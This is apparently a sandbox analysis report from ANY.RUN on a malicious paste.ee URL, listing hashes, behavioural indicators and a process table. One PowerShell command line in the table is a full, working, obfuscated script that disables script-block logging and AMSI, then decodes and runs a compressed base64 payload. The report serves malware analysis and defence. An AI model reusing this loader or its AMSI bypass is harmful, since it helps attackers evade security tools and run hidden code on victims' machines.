
| URL: | https://paste.ee/p/3K2AkAJy |
| Full analysis: | https://app.any.run/tasks/b18cb357-6bd8-4bb3-a47c-5e18ee76eac2 |
| Verdict: | Malicious activity |

| Analysis date: | May 15, 2025, 20:37:45 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Indicators: | |
| MD5: | CD09158EE35969A98DDAFC1425AAFC89 |
| SHA1: | 51FAD4A2F936D3A66CD7CF530196112525A0C238 |
| SHA256: | CC3020768F4222B681C3F4A9296F5BA32E40105FB10C5B018E62455DD7F5C45A |
| SSDEEP: | 3:N8AWuAY5kLEn:2AlEE |

MALICIOUS


Run PowerShell with an invisible window
- powershell.exe (PID: 2236)
- powershell.exe (PID: 6644)
SUSPICIOUS
Potential Corporate Privacy Violation
- msedge.exe (PID: 7296)
Executes script without checking the security policy
- powershell.exe (PID: 6644)
- powershell.exe (PID: 2236)

Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 8500)
- powershell.exe (PID: 2236)
- powershell.exe (PID: 6644)
The process bypasses the loading of PowerShell profile settings
- powershell.exe (PID: 8500)
The process hide an interactive prompt from the user
- powershell.exe (PID: 8500)


Starts POWERSHELL.EXE for commands execution
- powershell.exe (PID: 8500)
Application launched itself
- powershell.exe (PID: 8500)
Changes AMSI initialization state that disables detection systems (POWERSHELL)
- powershell.exe (PID: 2236)
- powershell.exe (PID: 6644)
Connects to unusual port
- powershell.exe (PID: 2236)
- powershell.exe (PID: 6644)
INFO
Checks supported languages
- identity_helper.exe (PID: 8268)
Application launched itself
- msedge.exe (PID: 780)
Reads the computer name
- identity_helper.exe (PID: 8268)
Manual execution by a user
- powershell.exe (PID: 8500)
Reads Environment values
- identity_helper.exe (PID: 8268)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 2236)
- powershell.exe (PID: 6644)
Checks current location (POWERSHELL)
- powershell.exe (PID: 8500)
Executable content was dropped or overwritten
- msedge.exe (PID: 7520)
The sample compiled with english language support
- msedge.exe (PID: 7520)
Gets data length (POWERSHELL)
- powershell.exe (PID: 2236)
- powershell.exe (PID: 6644)
Reads the software policy settings
- slui.exe (PID: 8124)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
179
Monitored processes
47
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 456 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=edge_search_indexer.mojom.SearchIndexerInterfaceBroker --lang=en-US --service-sandbox-type=search_indexer --message-loop-type-ui --no-appcompat-clear --mojo-platform-channel-handle=1564 --field-trial-handle=2412,i,16718622086143557919,14975240414352804852,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Version: 122.0.2365.59 Modules
| |||||||||||||||
| 780 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --from-ie-to-edge=8 -- "https://paste.ee/p/3K2AkAJy" | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1052 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1512 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2236 | "powershell.exe" -noni -nop -w hidden -c $f4l=(('{1}n{3}bleScr'+'i{2}'+'t'+'{0}'+'lockLogging'+'')-f'B','E','p','a');If($PSVersionTable.PSVersion.Major -ge 3){ $wmov=(('S'+'crip{2}B{1'+'}'+'ockLog'+'gi{0}g')-f'n','l','t'); $xmR0=[Ref].Assembly.GetType(((''+'{4}{3}stem.M'+'an'+'a{1}ement.'+'{2}{5}to'+'matio'+'n.Uti{'+'0}s')-f'l','g','A','y','S','u')); $ru=[Ref].Assembly.GetType((('{'+'5'+'}'+'{0}{9}tem.{'+'6}an'+'a{'+'3}'+'eme'+'n'+'t.{7}{'+'1}t{8'+'}ma'+'ti{8}'+'n.{'+'7'+'}m{9'+'}i{2'+'}ti{4'+'}'+'{9'+'}')-f'y','u','U','g','l','S','M','A','o','s')); $kpE=$xmR0.GetField('cachedGroupPolicySettings','NonPublic,Static'); $rFmg=(('E'+'na{5}l{3}Scri{'+'1'+'}tBloc'+'{'+'2}{0}'+'n{4}ocationLogg'+'ing')-f'I','p','k','e','v','b'); if ($ru) { $ru.GetField((('a{'+'0}'+'siI'+'{1}i'+'{'+'4}Fai{'+'3}{'+'2}d'+'')-f'm','n','e','l','t'),'NonPublic,Static').SetValue($null,$true); }; $afx=[Collections.Generic.Dictionary[string,System.Object]]::new(); If ($kpE) { $apHE=$kpE.GetValue($null); If($apHE[$wmov]){ $apHE[$wmov][$rFmg]=0; $apHE[$wmov][$f4l]=0; } $afx.Add($f4l,0); $afx.Add($rFmg,0); $apHE['HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\PowerShell\'+$wmov]=$afx; } Else { [Ref].Assembly.GetType((('Sy'+'{0}'+'tem.{'+'5}an'+'agem'+'ent.{4}{3}tomation.Sc{2}'+'ip'+'tBloc{1}'+'')-f's','k','r','u','A','M')).GetField('signatures','NonPublic,Static').SetValue($null,(New-Object Collections.Generic.HashSet[string])); }};&([scriptblock]::create((New-Object System.IO.StreamReader(New-Object System.IO.Compression.GzipStream((New-Object System.IO.MemoryStream(,[System.Convert]::FromBase64String((('H4sIABkHJGgCA7VWbW+bOhT+Pmn/AU{1}RAmqakC7dukqTLiTQkJUsjIa8Lboi4IAbgzMwTei{1}/36PCfRFa3d7rzR/AdvnzY+fc47XWewxTGPhdj'+'IWvr9+JZRj5'+'CZuJIi1ZOx5DaG{1}IpYq3e/W9obT9YSPgrhQttsejVwcL8/Pu1mSoJgd5s0LxJQ0RdGKYJSKkvBDmIQoQcefV9fIY8J3ofZ384LQlUtKsbzreiESjpXY53uX1HN5aE17SzAT61+/1qXFcXvZ1L5lLknFup{'+'1}nDEVNn5C6JPyUuMOrfIvEuom9hKZ0zZoTHL89aY7j1F{1}jIVi7QSZiIfXTOpzm/jwJYlkSl8fidg5SYh1+Rwn1FN9PUJrWG8KCe1gsl3+Ji9L9lyxmOEJNI{1}YooVsbJTfYQ{1}mz78Y+QV/QeglaNktwHCwlCcRu6AaJtTgjpCH8FzPiEO0q8F6qJD5UAqkRS6QGXOtTBz'+'WpnxF0UK0/EWnBBQlGxQeA8CdHcV1x6JrKpv4Ei+4XqrEodhBELY5oigvtj4LcEExw7zKa5DCtXSUZkpZ3mAs1PMwaLzX'+'WrjRBz/sACwuHYn95r/6IATV6xkWeZ3'+'MPrXGMennsRtirCCs+dSdoTVCBR7MSG0J0Yr3cQH4PERS4jIP'+'MqfGLmhZhdqerZpj4KFE8uNcUooIrlx4Hc7g3sW7EJooAucMcuFpbQ5'+'qgSrpMjbzyzucgVO8SN00bwiiDPIVUt5FLkN8Q'+'lDjF5ZaSMVr81u/DNTPCsOemrDK3lB6BWTrt0jhlSebBjQIAV/YWedglHI+G0Mc+UnMbB5Xz+pNodF1CIHfA0g3cBqxwFGzGeZJAnJwTUtNGzIi{1}BEUgUhQNnbgBlI'+'gyQQpeuQHy609GWSXBgfEclAqNBzHCTduEsobg4IRBAeIAex/+TwC/1h{1}IpJug8lLEKq8Was447{1}vXK6p1OD1LdAosEgY46AmNVDdF7zqHCiO+aWm4dzrq0VsFhqZ/sRzVtnt9ezxxDNweBLbB7At9Dv8G/8/HmrzPx8GIydtPIKckvX{1}4VozU0PpqbrVVxevj986gkMeyc'+'WYrfcty9CiYBrPuzhiFUwMcdS8DI4CvaoSeKs/l'+'QJV1VcOyEthW38JyMOu050PTI0brjKj41jbAzqTwd+dH63T60/{1}VMjQHSqh/9vX{1}iR5yGxtuY765uOxpxdzjc{1}uWalgDP5o+s5wQTZytOtH0ueVsjeBoF1jOZaujhyqsG3h/ubVbMNrtwU3'+'s35rk7NaEcC1nPsBobgQoDxRLUexZTOzVrqso49P5ZIhc'+'TR/D{1}ubKiPfWamv6+azf+uCYGG{1}pYmmKohNIz0hxd71We0I/Wc6pdcBT3u+069ZOw4PdpvyOL969C1rrzqjl{1}Ebcd0MV4s0HnQ0eHMFe5DrybN1yOH49LW7dxlPijrptSlat9hj33quqgdGAY/hNhTODjVNrRbsnXriGmIzgzAqmND5xN{1}B3EigQHZwvNPB6YICOmhG8GR9Nua3B'+'To4Ge5nHGQ3OILaTMgaFxca0BfEp/Z7djS9sY3riI11tHXkf3wArF{1}Mcs7cny9puxqv161e1JBlcyg+Y+VxDMt0kDV0CjIVGU'+'5UMnS'+'Z6{1}TpG'+'FHMNUeTPkA1KYkSgb0Nnr7JNIYR6vHUdegz0zUM34811bBRRPfUnCXeC0n1Lq5bOz+cQJaRwkWDNSxQHLGzI+7eyDK1I3sudIltffrgu3ebiwVqDd7MDPncOSOEAbOK1IIp/HDN4uTAoor9B7TkAwfcG6h5U4UNB4jCqlJKHIFZnuyPFIxABvTbf5A8XoAtYOEbfhBrjHf3hC6FGr99PzT/KoLKyhvDx/'+'5VB9{1}u/{1}X0Rq+RGidAv648XHnSkP4fBxMUMBG1'+'oEQQd3ivPQFHmzYN7Lm4IsmJdDv6S/5yx4yG8C4tO9Q9nJ5D/RAwAAA{0}{0}')-f'=','2')))),[System.IO.Compression.CompressionMode]::Decompress))).ReadToEnd())) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2244 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=4764 --field-trial-handle=2412,i,16718622086143557919,14975240414352804852,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
